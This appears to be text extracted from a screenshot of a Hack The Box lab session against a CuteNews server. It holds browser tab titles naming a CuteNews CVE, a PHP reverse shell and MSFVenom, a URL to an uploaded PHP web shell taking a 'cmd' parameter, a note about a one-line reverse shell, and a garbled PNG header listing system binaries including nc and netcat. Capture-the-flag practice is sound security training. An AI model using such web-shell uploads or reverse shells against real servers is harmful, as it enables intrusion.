 10.129.108 CuteNews NVD - CVE CVE-2019-114 CVE-2019- GitHub - m GitHub - C php-reverse-s CuteNews MSFVenom Modules a
10.129.108.237/CuteNews/uploads/avatar_test_passage.php?cmd ip one line reverese shel
Git CryptPad Privacy Pentest Learn Hack The Box Hack The Box :: Forums 8
�PNG IHDROP�/k� pHYs���++tEXtCommentbash bunzip2 busybox bzcat bzcmp bzdiff bzegrep bzexe bzfgrep bzgrep bzip2 bzip2recover bzless
bzmore cat chacl chgrp chmod chown chvt cp cpio dash date dd df dir dmesg dnsdomainname domainname dumpkeys echo ed efibootmgr egrep false
fgconsole fgrep findmnt fuser fusermount getfacl grep gunzip gzexe gzip hciconfig hostname ip journalctl kbd_mode kill kmod less lessecho lessfile
lesskey lesspipe ln loadkeys login loginctl lowntfs-3g ls lsblk lsmod mkdir mknod mktemp more mount mountpoint mt mt-gnu mv nano nc nc.traditional
netcat netstat networkctl nisdomainname ntfs-3g ntfs-3g.probe ntfs-3g.secaudit ntfs-3g.usermap ntfscat ntfscluster ntfscmp ntfsfallocate ntfsfix ntfsinfo
ntfsls ntfsmove ntfstruncate ntfswipe open openvt pidof ping ping6 plymouth ps pwd rbash readlink red rm rmdir rnano run-parts sed setfacl setfont
setupcon sh sh.distrib sleep ss static-sh stty su sync systemctl systemd systemd-ask-password systemd-escape systemd-hwdb systemd-inhibit systemd-
machine-id-setup systemd-notify systemd-tmpfiles systemd-tty-ask-password-agent tailf tar tempfile touch true udevadm ulockmgr_server umount uname
uncompress unicode_start vdir wdctl which whiptail ypdomainname zcat zcmp zdiff zegrep zfgrep zforce zgrep zless zmore znew znew ># ,�